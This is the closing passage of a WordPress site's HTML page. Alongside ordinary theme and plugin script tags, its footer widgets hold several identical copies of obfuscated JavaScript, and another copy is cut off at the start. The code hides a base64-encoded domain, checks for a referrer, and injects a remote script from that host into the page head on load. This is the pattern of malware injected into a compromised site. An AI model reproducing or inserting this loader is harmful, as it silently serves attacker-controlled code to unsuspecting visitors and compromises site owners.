    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"1ade486898"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"3c1e1f4127","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-22 09:15:36 -->